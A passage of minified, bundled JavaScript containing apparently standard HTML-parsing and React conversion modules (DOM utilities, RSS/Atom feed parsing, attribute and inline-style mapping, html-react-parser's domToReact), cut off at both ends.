0&&(a=1/0),(0,Pc.filter)(ng("class",e),t,r,a)}function SH(e,t,r,a){return r===void 0&&(r=!0),a===void 0&&(a=1/0),(0,Pc.filter)(am.tag_type(e),t,r,a)}});var aE=K(eu=>{"use strict";Object.defineProperty(eu,"__esModule",{value:!0});eu.DocumentPosition=void 0;eu.removeSubsets=wH;eu.compareDocumentPosition=rE;eu.uniqueSort=LH;var tE=gn();function wH(e){for(var t=e.length;--t>=0;){var r=e[t];if(t>0&&e.lastIndexOf(r,t-1)>=0){e.splice(t,1);continue}for(var a=r.parent;a;a=a.parent)if(e.includes(a)){e.splice(t,1);break}}return e}var vn;(function(e){e[e.DISCONNECTED=1]="DISCONNECTED",e[e.PRECEDING=2]="PRECEDING",e[e.FOLLOWING=4]="FOLLOWING",e[e.CONTAINS=8]="CONTAINS",e[e.CONTAINED_BY=16]="CONTAINED_BY"})(vn||(eu.DocumentPosition=vn={}));function rE(e,t){var r=[],a=[];if(e===t)return 0;for(var o=(0,tE.hasChildren)(e)?e:e.parent;o;)r.unshift(o),o=o.parent;for(o=(0,tE.hasChildren)(t)?t:t.parent;o;)a.unshift(o),o=o.parent;for(var n=Math.min(r.length,a.length),s=0;s<n&&r[s]===a[s];)s++;if(s===0)return vn.DISCONNECTED;var i=r[s-1],u=i.children,l=r[s],c=a[s];return u.indexOf(l)>u.indexOf(c)?i===t?vn.FOLLOWING|vn.CONTAINED_BY:vn.FOLLOWING:i===e?vn.PRECEDING|vn.CONTAINS:vn.PRECEDING}function LH(e){return e=e.filter(function(t,r,a){return!a.includes(t,r+1)}),e.sort(function(t,r){var a=rE(t,r);return a&vn.PRECEDING?-1:a&vn.FOLLOWING?1:0}),e}});var nE=K(sg=>{"use strict";Object.defineProperty(sg,"__esModule",{value:!0});sg.getFeed=AH;var EH=rg(),Rc=ig();function AH(e){var t=om(DH,e);return t?t.name==="feed"?IH(t):TH(t):null}function IH(e){var t,r=e.children,a={type:"atom",items:(0,Rc.getElementsByTagName)("entry",r).map(function(s){var i,u=s.children,l={media:oE(u)};so(l,"id","id",u),so(l,"title","title",u);var c=(i=om("link",u))===null||i===void 0?void 0:i.attribs.href;c&&(l.link=c);var d=hs("summary",u)||hs("content",u);d&&(l.description=d);var f=hs("updated",u);return f&&(l.pubDate=new Date(f)),l})};so(a,"id","id",r),so(a,"title","title",r);var o=(t=om("link",r))===null||t===void 0?void 0:t.attribs.href;o&&(a.link=o),so(a,"description","subtitle",r);var n=hs("updated",r);return n&&(a.updated=new Date(n)),so(a,"author","email",r,!0),a}function TH(e){var t,r,a=(r=(t=om("channel",e.children))===null||t===void 0?void 0:t.children)!==null&&r!==void 0?r:[],o={type:e.name.substr(0,3),id:"",items:(0,Rc.getElementsByTagName)("item",e.children).map(function(s){var i=s.children,u={media:oE(i)};so(u,"id","guid",i),so(u,"title","title",i),so(u,"link","link",i),so(u,"description","description",i);var l=hs("pubDate",i)||hs("dc:date",i);return l&&(u.pubDate=new Date(l)),u})};so(o,"title","title",a),so(o,"link","link",a),so(o,"description","description",a);var n=hs("lastBuildDate",a);return n&&(o.updated=new Date(n)),so(o,"author","managingEditor",a,!0),o}var PH=["url","type","lang"],RH=["fileSize","bitrate","framerate","samplingrate","channels","duration","height","width"];function oE(e){return(0,Rc.getElementsByTagName)("media:content",e).map(function(t){for(var r=t.attribs,a={medium:r.medium,isDefault:!!r.isDefault},o=0,n=PH;o<n.length;o++){var s=n[o];r[s]&&(a[s]=r[s])}for(var i=0,u=RH;i<u.length;i++){var s=u[i];r[s]&&(a[s]=parseInt(r[s],10))}return r.expression&&(a.expression=r.expression),a})}function om(e,t){return(0,Rc.getElementsByTagName)(e,t,!0,1)[0]}function hs(e,t,r){return r===void 0&&(r=!1),(0,EH.textContent)((0,Rc.getElementsByTagName)(e,t,r,1)).trim()}function so(e,t,r,a,o){o===void 0&&(o=!1);var n=hs(r,a,o);n&&(e[t]=n)}function DH(e){return e==="rss"||e==="feed"||e==="rdf:RDF"}});var nm=K(Rt=>{"use strict";var kH=Rt&&Rt.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),tu=Rt&&Rt.__exportStar||function(e,t){for(var r in e)r!=="default"&&!Object.prototype.hasOwnProperty.call(t,r)&&kH(t,e,r)};Object.defineProperty(Rt,"__esModule",{value:!0});Rt.hasChildren=Rt.isDocument=Rt.isComment=Rt.isText=Rt.isCDATA=Rt.isTag=void 0;tu(rg(),Rt);tu(KL(),Rt);tu(XL(),Rt);tu(og(),Rt);tu(ig(),Rt);tu(aE(),Rt);tu(nE(),Rt);var nl=gn();Object.defineProperty(Rt,"isTag",{enumerable:!0,get:function(){return nl.isTag}});Object.defineProperty(Rt,"isCDATA",{enumerable:!0,get:function(){return nl.isCDATA}});Object.defineProperty(Rt,"isText",{enumerable:!0,get:function(){return nl.isText}});Object.defineProperty(Rt,"isComment",{enumerable:!0,get:function(){return nl.isComment}});Object.defineProperty(Rt,"isDocument",{enumerable:!0,get:function(){return nl.isDocument}});Object.defineProperty(Rt,"hasChildren",{enumerable:!0,get:function(){return nl.hasChildren}})});var dE=K(ot=>{"use strict";var OH=ot&&ot.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),_H=ot&&ot.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),iE=ot&&ot.__importStar||function(){var e=function(t){return e=Object.getOwnPropertyNames||function(r){var a=[];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(a[a.length]=o);return a},e(t)};return function(t){if(t&&t.__esModule)return t;var r={};if(t!=null)for(var a=e(t),o=0;o<a.length;o++)a[o]!=="default"&&OH(r,t,a[o]);return _H(r,t),r}}(),NH=ot&&ot.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ot,"__esModule",{value:!0});ot.DomUtils=ot.getFeed=ot.ElementType=ot.QuoteType=ot.Tokenizer=ot.DefaultHandler=ot.DomHandler=ot.Parser=void 0;ot.parseDocument=uE;ot.parseDOM=lE;ot.createDocumentStream=MH;ot.createDomStream=FH;ot.parseFeed=VH;var ug=q2(),BH=q2();Object.defineProperty(ot,"Parser",{enumerable:!0,get:function(){return BH.Parser}});var lg=gn(),sE=gn();Object.defineProperty(ot,"DomHandler",{enumerable:!0,get:function(){return sE.DomHandler}});Object.defineProperty(ot,"DefaultHandler",{enumerable:!0,get:function(){return sE.DomHandler}});function uE(e,t){let r=new lg.DomHandler(void 0,t);return new ug.Parser(r,t).end(e),r.root}function lE(e,t){return uE(e,t).children}function MH(e,t,r){let a=new lg.DomHandler(o=>e(o,a.root),t,r);return new ug.Parser(a,t)}function FH(e,t,r){let a=new lg.DomHandler(e,t,r);return new ug.Parser(a,t)}var cE=H2();Object.defineProperty(ot,"Tokenizer",{enumerable:!0,get:function(){return NH(cE).default}});Object.defineProperty(ot,"QuoteType",{enumerable:!0,get:function(){return cE.QuoteType}});ot.ElementType=iE(Ju());var HH=nm(),UH=nm();Object.defineProperty(ot,"getFeed",{enumerable:!0,get:function(){return UH.getFeed}});var qH={xmlMode:!0};function VH(e,t=qH){return(0,HH.getFeed)(lE(e,t))}ot.DomUtils=iE(nm())});var fE=K(cg=>{"use strict";Object.defineProperty(cg,"__esModule",{value:!0});cg.unsetRootParent=jH;function jH(e){for(var t=0,r=e.length;t<r;t++){var a=e[t];a.parent=null}return e}});var pE=K(dg=>{"use strict";Object.defineProperty(dg,"__esModule",{value:!0});dg.default=ZH;var zH=gn(),GH=dE(),WH=fE();function ZH(e,t){if(typeof e!="string")throw new TypeError("First argument must be a string.");if(!e)return[];var r=new zH.DomHandler(void 0,t);return new GH.Parser(r,t).end(e),(0,WH.unsetRootParent)(r.dom)}});var hE=K(mE=>{"use strict";Object.defineProperty(mE,"__esModule",{value:!0})});var gE=K(yn=>{"use strict";var $H=yn&&yn.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),KH=yn&&yn.__exportStar||function(e,t){for(var r in e)r!=="default"&&!Object.prototype.hasOwnProperty.call(t,r)&&$H(t,e,r)},XH=yn&&yn.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(yn,"__esModule",{value:!0});yn.default=void 0;var QH=pE();Object.defineProperty(yn,"default",{enumerable:!0,get:function(){return XH(QH).default}});KH(hE(),yn)});var xE=K(im=>{var YH=0;im.SAME=YH;var JH=1;im.CAMELCASE=JH;im.possibleStandardNames={accept:0,acceptCharset:1,"accept-charset":"acceptCharset",accessKey:1,action:0,allowFullScreen:1,alt:0,as:0,async:0,autoCapitalize:1,autoComplete:1,autoCorrect:1,autoFocus:1,autoPlay:1,autoSave:1,capture:0,cellPadding:1,cellSpacing:1,challenge:0,charSet:1,checked:0,children:0,cite:0,class:"className",classID:1,className:1,cols:0,colSpan:1,content:0,contentEditable:1,contextMenu:1,controls:0,controlsList:1,coords:0,crossOrigin:1,dangerouslySetInnerHTML:1,data:0,dateTime:1,default:0,defaultChecked:1,defaultValue:1,defer:0,dir:0,disabled:0,disablePictureInPicture:1,disableRemotePlayback:1,download:0,draggable:0,encType:1,enterKeyHint:1,for:"htmlFor",form:0,formMethod:1,formAction:1,formEncType:1,formNoValidate:1,formTarget:1,frameBorder:1,headers:0,height:0,hidden:0,high:0,href:0,hrefLang:1,htmlFor:1,httpEquiv:1,"http-equiv":"httpEquiv",icon:0,id:0,innerHTML:1,inputMode:1,integrity:0,is:0,itemID:1,itemProp:1,itemRef:1,itemScope:1,itemType:1,keyParams:1,keyType:1,kind:0,label:0,lang:0,list:0,loop:0,low:0,manifest:0,marginWidth:1,marginHeight:1,max:0,maxLength:1,media:0,mediaGroup:1,method:0,min:0,minLength:1,multiple:0,muted:0,name:0,noModule:1,nonce:0,noValidate:1,open:0,optimum:0,pattern:0,placeholder:0,playsInline:1,poster:0,preload:0,profile:0,radioGroup:1,readOnly:1,referrerPolicy:1,rel:0,required:0,reversed:0,role:0,rows:0,rowSpan:1,sandbox:0,scope:0,scoped:0,scrolling:0,seamless:0,selected:0,shape:0,size:0,sizes:0,span:0,spellCheck:1,src:0,srcDoc:1,srcLang:1,srcSet:1,start:0,step:0,style:0,summary:0,tabIndex:1,target:0,title:0,type:0,useMap:1,value:0,width:0,wmode:0,wrap:0,about:0,accentHeight:1,"accent-height":"accentHeight",accumulate:0,additive:0,alignmentBaseline:1,"alignment-baseline":"alignmentBaseline",allowReorder:1,alphabetic:0,amplitude:0,arabicForm:1,"arabic-form":"arabicForm",ascent:0,attributeName:1,attributeType:1,autoReverse:1,azimuth:0,baseFrequency:1,baselineShift:1,"baseline-shift":"baselineShift",baseProfile:1,bbox:0,begin:0,bias:0,by:0,calcMode:1,capHeight:1,"cap-height":"capHeight",clip:0,clipPath:1,"clip-path":"clipPath",clipPathUnits:1,clipRule:1,"clip-rule":"clipRule",color:0,colorInterpolation:1,"color-interpolation":"colorInterpolation",colorInterpolationFilters:1,"color-interpolation-filters":"colorInterpolationFilters",colorProfile:1,"color-profile":"colorProfile",colorRendering:1,"color-rendering":"colorRendering",contentScriptType:1,contentStyleType:1,cursor:0,cx:0,cy:0,d:0,datatype:0,decelerate:0,descent:0,diffuseConstant:1,direction:0,display:0,divisor:0,dominantBaseline:1,"dominant-baseline":"dominantBaseline",dur:0,dx:0,dy:0,edgeMode:1,elevation:0,enableBackground:1,"enable-background":"enableBackground",end:0,exponent:0,externalResourcesRequired:1,fill:0,fillOpacity:1,"fill-opacity":"fillOpacity",fillRule:1,"fill-rule":"fillRule",filter:0,filterRes:1,filterUnits:1,floodOpacity:1,"flood-opacity":"floodOpacity",floodColor:1,"flood-color":"floodColor",focusable:0,fontFamily:1,"font-family":"fontFamily",fontSize:1,"font-size":"fontSize",fontSizeAdjust:1,"font-size-adjust":"fontSizeAdjust",fontStretch:1,"font-stretch":"fontStretch",fontStyle:1,"font-style":"fontStyle",fontVariant:1,"font-variant":"fontVariant",fontWeight:1,"font-weight":"fontWeight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:1,"glyph-name":"glyphName",glyphOrientationHorizontal:1,"glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphOrientationVertical:1,"glyph-orientation-vertical":"glyphOrientationVertical",glyphRef:1,gradientTransform:1,gradientUnits:1,hanging:0,horizAdvX:1,"horiz-adv-x":"horizAdvX",horizOriginX:1,"horiz-origin-x":"horizOriginX",ideographic:0,imageRendering:1,"image-rendering":"imageRendering",in2:0,in:0,inlist:0,intercept:0,k1:0,k2:0,k3:0,k4:0,k:0,kernelMatrix:1,kernelUnitLength:1,kerning:0,keyPoints:1,keySplines:1,keyTimes:1,lengthAdjust:1,letterSpacing:1,"letter-spacing":"letterSpacing",lightingColor:1,"lighting-color":"lightingColor",limitingConeAngle:1,local:0,markerEnd:1,"marker-end":"markerEnd",markerHeight:1,markerMid:1,"marker-mid":"markerMid",markerStart:1,"marker-start":"markerStart",markerUnits:1,markerWidth:1,mask:0,maskContentUnits:1,maskUnits:1,mathematical:0,mode:0,numOctaves:1,offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:1,"overline-position":"overlinePosition",overlineThickness:1,"overline-thickness":"overlineThickness",paintOrder:1,"paint-order":"paintOrder",panose1:0,"panose-1":"panose1",pathLength:1,patternContentUnits:1,patternTransform:1,patternUnits:1,pointerEvents:1,"pointer-events":"pointerEvents",points:0,pointsAtX:1,pointsAtY:1,pointsAtZ:1,prefix:0,preserveAlpha:1,preserveAspectRatio:1,primitiveUnits:1,property:0,r:0,radius:0,refX:1,refY:1,renderingIntent:1,"rendering-intent":"renderingIntent",repeatCount:1,repeatDur:1,requiredExtensions:1,requiredFeatures:1,resource:0,restart:0,result:0,results:0,rotate:0,rx:0,ry:0,scale:0,security:0,seed:0,shapeRendering:1,"shape-rendering":"shapeRendering",slope:0,spacing:0,specularConstant:1,specularExponent:1,speed:0,spreadMethod:1,startOffset:1,stdDeviation:1,stemh:0,stemv:0,stitchTiles:1,stopColor:1,"stop-color":"stopColor",stopOpacity:1,"stop-opacity":"stopOpacity",strikethroughPosition:1,"strikethrough-position":"strikethroughPosition",strikethroughThickness:1,"strikethrough-thickness":"strikethroughThickness",string:0,stroke:0,strokeDasharray:1,"stroke-dasharray":"strokeDasharray",strokeDashoffset:1,"stroke-dashoffset":"strokeDashoffset",strokeLinecap:1,"stroke-linecap":"strokeLinecap",strokeLinejoin:1,"stroke-linejoin":"strokeLinejoin",strokeMiterlimit:1,"stroke-miterlimit":"strokeMiterlimit",strokeWidth:1,"stroke-width":"strokeWidth",strokeOpacity:1,"stroke-opacity":"strokeOpacity",suppressContentEditableWarning:1,suppressHydrationWarning:1,surfaceScale:1,systemLanguage:1,tableValues:1,targetX:1,targetY:1,textAnchor:1,"text-anchor":"textAnchor",textDecoration:1,"text-decoration":"textDecoration",textLength:1,textRendering:1,"text-rendering":"textRendering",to:0,transform:0,typeof:0,u1:0,u2:0,underlinePosition:1,"underline-position":"underlinePosition",underlineThickness:1,"underline-thickness":"underlineThickness",unicode:0,unicodeBidi:1,"unicode-bidi":"unicodeBidi",unicodeRange:1,"unicode-range":"unicodeRange",unitsPerEm:1,"units-per-em":"unitsPerEm",unselectable:0,vAlphabetic:1,"v-alphabetic":"vAlphabetic",values:0,vectorEffect:1,"vector-effect":"vectorEffect",version:0,vertAdvY:1,"vert-adv-y":"vertAdvY",vertOriginX:1,"vert-origin-x":"vertOriginX",vertOriginY:1,"vert-origin-y":"vertOriginY",vHanging:1,"v-hanging":"vHanging",vIdeographic:1,"v-ideographic":"vIdeographic",viewBox:1,viewTarget:1,visibility:0,vMathematical:1,"v-mathematical":"vMathematical",vocab:0,widths:0,wordSpacing:1,"word-spacing":"wordSpacing",writingMode:1,"writing-mode":"writingMode",x1:0,x2:0,x:0,xChannelSelector:1,xHeight:1,"x-height":"xHeight",xlinkActuate:1,"xlink:actuate":"xlinkActuate",xlinkArcrole:1,"xlink:arcrole":"xlinkArcrole",xlinkHref:1,"xlink:href":"xlinkHref",xlinkRole:1,"xlink:role":"xlinkRole",xlinkShow:1,"xlink:show":"xlinkShow",xlinkTitle:1,"xlink:title":"xlinkTitle",xlinkType:1,"xlink:type":"xlinkType",xmlBase:1,"xml:base":"xmlBase",xmlLang:1,"xml:lang":"xmlLang",xmlns:0,"xml:space":"xmlSpace",xmlnsXlink:1,"xmlns:xlink":"xmlnsXlink",xmlSpace:1,y1:0,y2:0,y:0,yChannelSelector:1,z:0,zoomAndPan:1}});var vE=K(Cn=>{"use strict";function eU(e){return ma.hasOwnProperty(e)?ma[e]:null}function Ba(e,t,r,a,o,n,s){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=a,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=n,this.removeEmptyString=s}var ma={},tU=["children","dangerouslySetInnerHTML","defaultValue","defaultChecked","innerHTML","suppressContentEditableWarning","suppressHydrationWarning","style"];tU.forEach(e=>{ma[e]=new Ba(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(([e,t])=>{ma[e]=new Ba(e,1,!1,t,null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(e=>{ma[e]=new Ba(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(e=>{ma[e]=new Ba(e,2,!1,e,null,!1,!1)});["allowFullScreen","async","autoFocus","autoPlay","controls","default","defer","disabled","disablePictureInPicture","disableRemotePlayback","formNoValidate","hidden","loop","noModule","noValidate","open","playsInline","readOnly","required","reversed","scoped","seamless","itemScope"].forEach(e=>{ma[e]=new Ba(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(e=>{ma[e]=new Ba(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(e=>{ma[e]=new Ba(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(e=>{ma[e]=new Ba(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(e=>{ma[e]=new Ba(e,5,!1,e.toLowerCase(),null,!1,!1)});var fg=/[\-\:]([a-z])/g,pg=e=>e[1].toUpperCase();["accent-height","alignment-baseline","arabic-form","baseline-shift","cap-height","clip-path","clip-rule","color-interpolation","color-interpolation-filters","color-profile","color-rendering","dominant-baseline","enable-background","fill-opacity","fill-rule","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","glyph-name","glyph-orientation-horizontal","glyph-orientation-vertical","horiz-adv-x","horiz-origin-x","image-rendering","letter-spacing","lighting-color","marker-end","marker-mid","marker-start","overline-position","overline-thickness","paint-order","panose-1","pointer-events","rendering-intent","shape-rendering","stop-color","stop-opacity","strikethrough-position","strikethrough-thickness","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","text-anchor","text-decoration","text-rendering","underline-position","underline-thickness","unicode-bidi","unicode-range","units-per-em","v-alphabetic","v-hanging","v-ideographic","v-mathematical","vector-effect","vert-adv-y","vert-origin-x","vert-origin-y","word-spacing","writing-mode","xmlns:xlink","x-height"].forEach(e=>{let t=e.replace(fg,pg);ma[t]=new Ba(t,1,!1,e,null,!1,!1)});["xlink:actuate","xlink:arcrole","xlink:role","xlink:show","xlink:title","xlink:type"].forEach(e=>{let t=e.replace(fg,pg);ma[t]=new Ba(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(e=>{let t=e.replace(fg,pg);ma[t]=new Ba(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(e=>{ma[e]=new Ba(e,1,!1,e.toLowerCase(),null,!1,!1)});var rU="xlinkHref";ma[rU]=new Ba("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(e=>{ma[e]=new Ba(e,1,!1,e.toLowerCase(),null,!0,!0)});var{CAMELCASE:aU,SAME:oU,possibleStandardNames:bE}=xE(),nU=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",iU=nU+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",sU=RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+iU+"]*$")),uU=Object.keys(bE).reduce((e,t)=>{let r=bE[t];return r===oU?e[t]=t:r===aU?e[t.toLowerCase()]=t:e[t]=r,e},{});Cn.BOOLEAN=3;Cn.BOOLEANISH_STRING=2;Cn.NUMERIC=5;Cn.OVERLOADED_BOOLEAN=4;Cn.POSITIVE_NUMERIC=6;Cn.RESERVED=0;Cn.STRING=1;Cn.getPropertyInfo=eU;Cn.isCustomAttribute=sU;Cn.possibleStandardNames=uU});var EE=K((qse,LE)=>{var yE=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,lU=/\n/g,cU=/^\s*/,dU=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,fU=/^:\s*/,pU=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,mU=/^[;\s]*/,hU=/^\s+|\s+$/g,gU=`
`,CE="/",SE="*",ru="",xU="comment",bU="declaration";LE.exports=function(e,t){if(typeof e!="string")throw new TypeError("First argument must be a string");if(!e)return[];t=t||{};var r=1,a=1;function o(g){var b=g.match(lU);b&&(r+=b.length);var h=g.lastIndexOf(gU);a=~h?g.length-h:a+g.length}function n(){var g={line:r,column:a};return function(b){return b.position=new s(g),c(),b}}function s(g){this.start=g,this.end={line:r,column:a},this.source=t.source}s.prototype.content=e;var i=[];function u(g){var b=new Error(t.source+":"+r+":"+a+": "+g);if(b.reason=g,b.filename=t.source,b.line=r,b.column=a,b.source=e,t.silent)i.push(b);else throw b}function l(g){var b=g.exec(e);if(b){var h=b[0];return o(h),e=e.slice(h.length),b}}function c(){l(cU)}function d(g){var b;for(g=g||[];b=f();)b!==!1&&g.push(b);return g}function f(){var g=n();if(!(CE!=e.charAt(0)||SE!=e.charAt(1))){for(var b=2;ru!=e.charAt(b)&&(SE!=e.charAt(b)||CE!=e.charAt(b+1));)++b;if(b+=2,ru===e.charAt(b-1))return u("End of comment missing");var h=e.slice(2,b-2);return a+=2,o(h),e=e.slice(b),a+=2,g({type:xU,comment:h})}}function m(){var g=n(),b=l(dU);if(b){if(f(),!l(fU))return u("property missing ':'");var h=l(pU),x=g({type:bU,property:wE(b[0].replace(yE,ru)),value:h?wE(h[0].replace(yE,ru)):ru});return l(mU),x}}function p(){var g=[];d(g);for(var b;b=m();)b!==!1&&(g.push(b),d(g));return g}return c(),p()};function wE(e){return e?e.replace(hU,ru):ru}});var AE=K(Dc=>{"use strict";var vU=Dc&&Dc.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Dc,"__esModule",{value:!0});Dc.default=CU;var yU=vU(EE());function CU(e,t){var r=null;if(!e||typeof e!="string")return r;var a=(0,yU.default)(e),o=typeof t=="function";return a.forEach(function(n){if(n.type==="declaration"){var s=n.property,i=n.value;o?t(s,i,n):i&&(r=r||{},r[s]=i)}}),r}});var TE=K(sm=>{"use strict";Object.defineProperty(sm,"__esModule",{value:!0});sm.camelCase=void 0;var SU=/^--[a-zA-Z0-9_-]+$/,wU=/-([a-z])/g,LU=/^[^-]+$/,EU=/^-(webkit|moz|ms|o|khtml)-/,AU=/^-(ms)-/,IU=function(e){return!e||LU.test(e)||SU.test(e)},TU=function(e,t){return t.toUpperCase()},IE=function(e,t){return"".concat(t,"-")},PU=function(e,t){return t===void 0&&(t={}),IU(e)?e:(e=e.toLowerCase(),t.reactCompat?e=e.replace(AU,IE):e=e.replace(EU,IE),e.replace(wU,TU))};sm.camelCase=PU});var RE=K((hg,PE)=>{"use strict";var RU=hg&&hg.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},DU=RU(AE()),kU=TE();function mg(e,t){var r={};return!e||typeof e!="string"||(0,DU.default)(e,function(a,o){a&&o&&(r[(0,kU.camelCase)(a,t)]=o)}),r}mg.default=mg;PE.exports=mg});var gg=K(Ma=>{"use strict";var OU=Ma&&Ma.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Ma,"__esModule",{value:!0});Ma.returnFirstArg=Ma.canTextBeChildOfNode=Ma.ELEMENTS_WITH_NO_TEXT_CHILDREN=Ma.PRESERVE_CUSTOM_ATTRIBUTES=void 0;Ma.isCustomComponent=MU;Ma.setStyleProp=HU;var _U=H(),NU=OU(RE()),BU=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function MU(e,t){return e.includes("-")?!BU.has(e):Boolean(t&&typeof t.is=="string")}var FU={reactCompat:!0};function HU(e,t){if(typeof e=="string"){if(!e.trim()){t.style={};return}try{t.style=(0,NU.default)(e,FU)}catch{t.style={}}}}Ma.PRESERVE_CUSTOM_ATTRIBUTES=Number(_U.version.split(".")[0])>=16;Ma.ELEMENTS_WITH_NO_TEXT_CHILDREN=new Set(["tr","tbody","thead","tfoot","colgroup","table","head","html","frameset"]);var UU=function(e){return!Ma.ELEMENTS_WITH_NO_TEXT_CHILDREN.has(e.name)};Ma.canTextBeChildOfNode=UU;var qU=function(e){return e};Ma.returnFirstArg=qU});var bg=K(xg=>{"use strict";Object.defineProperty(xg,"__esModule",{value:!0});xg.default=GU;var kc=vE(),DE=gg(),VU=["checked","value"],jU=["input","select","textarea"],zU={reset:!0,submit:!0};function GU(e,t){e===void 0&&(e={});var r={},a=Boolean(e.type&&zU[e.type]);for(var o in e){var n=e[o];if((0,kc.isCustomAttribute)(o)){r[o]=n;continue}var s=o.toLowerCase(),i=kE(s);if(i){var u=(0,kc.getPropertyInfo)(i);switch(VU.includes(i)&&jU.includes(t)&&!a&&(i=kE("default"+s)),r[i]=n,u&&u.type){case kc.BOOLEAN:r[i]=!0;break;case kc.OVERLOADED_BOOLEAN:n===""&&(r[i]=!0);break}continue}DE.PRESERVE_CUSTOM_ATTRIBUTES&&(r[o]=n)}return(0,DE.setStyleProp)(e.style,r),r}function kE(e){return kc.possibleStandardNames[e]}});var _E=K(_c=>{"use strict";var WU=_c&&_c.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(_c,"__esModule",{value:!0});_c.default=OE;var vg=H(),ZU=WU(bg()),Oc=gg(),$U={cloneElement:vg.cloneElement,createElement:vg.createElement,isValidElement:vg.isValidElement};function OE(e,t){t===void 0&&(t={});for(var r=[],a=typeof t.replace=="function",o=t.transform||Oc.returnFirstArg,n=t.library||$U,s=n.cloneElement,i=n.createElement,u=n.isValidElement,l=e.length,c=0;c<l;c++){var d=e[c];if(a){var f=t.replace(d,c);if(u(f)){l>1&&(f=s(f,{key:f.key||c})),r.push(o(f,d,c));continue}}if(d.type==="text"){var m=!d.data.trim().length;if(m&&d.parent&&!(0,Oc.canTextBeChildOfNode)(d.parent)||t.trim&&m)continue;r.push(o(d.data,d,c));continue}var p=d,g={};KU(p)?((0,Oc.setStyleProp)(p.attribs.style,p.attribs),g=p.attribs):p.attribs&&(g=(0,ZU.default)(p.attribs,p.name));var b=void 0;switch(d.type){case"script":case"style":d.children[0]&&(g.dangerouslySetInnerHTML={__html:d.children[0].data});break;case"tag":d.name==="textarea"&&d.children[0]?g.defaultValue=d.children[0].data:d.children&&d.children.length&&(b=OE(d.children,t));break;default:continue}l>1&&(g.key=c),r.push(o(i(d.name,g,b),d,c))}return r.length===1?r[0]:r}function KU(e){return Oc.PRESERVE_CUSTOM_ATTRIBUTES&&e.type==="tag"&&(0,Oc.isCustomComponent)(e.name,e.attribs)}});var Cg=K(zr=>{"use strict";var yg=zr&&zr.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(zr,"__esModule",{value:!0});zr.htmlToDOM=zr.domToReact=zr.attributesToProps=zr.Text=zr.ProcessingInstruction=zr.Element=zr.Comment=void 0;zr.default=YU;var NE=yg(gE());zr.htmlToDOM=NE.default;var XU=yg(bg());zr.attributesToProps=XU.default;var BE=yg(_E());zr.domToReact=BE.default;var um=gn();Object.defineProperty(zr,"Comment",{enumerable:!0,get:function(){return um.Comment}});Object.defineProperty(zr,"Element",{enumerable:!0,get:function(){return um.Element}});Object.defineProperty(zr,"ProcessingInstruction",{enumerable:!0,get:function(){return um.ProcessingInstruction}});Object.defineProperty(zr,"Text",{enumerable:!0,get:function(){return um.Text}});var QU={lowerCaseAttributeNames:!1};function YU(e,t){if(typeof e!="string")throw new TypeError("First argument must be a string");return 